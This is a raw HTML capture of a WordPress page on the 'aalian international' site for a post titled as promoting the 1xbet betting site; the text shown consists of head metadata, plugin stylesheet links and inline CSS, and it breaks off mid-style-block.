

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aalianinternational.com/1xbet-tuerkiyenin-en-guevenilir-canl-bahis-sitesi-1xbet-giri-2/
body_size: 27830
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>1xbet: Türkiye&#8217;nin En Güvenilir Canlı Bahis Sitesi 1xbet Giri &#8211; aalian international</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="aalian international &raquo; Feed" href="https://aalianinternational.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aalian international &raquo; Comments Feed" href="https://aalianinternational.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aalian international &raquo; 1xbet: Türkiye&#8217;nin En Güvenilir Canlı Bahis Sitesi 1xbet Giri Comments Feed" href="https://aalianinternational.com/1xbet-tuerkiyenin-en-guevenilir-canl-bahis-sitesi-1xbet-giri-2/feed/" />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aalianinternational.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://aalianinternational.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css' href='https://aalianinternational.com/wp-content/plugins/elementor-sm-widgets/assets/fonts/icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-widgets-style-css' href='https://aalianinternational.com/wp-content/plugins/elementor-sm-widgets/assets/widgets_style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://aalianinternational.com/wp-content/plugins/elementor-sm-widgets/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aalianinternational.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aalianinternational.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aalianinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aalianinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aalianinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://aalianinternational.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 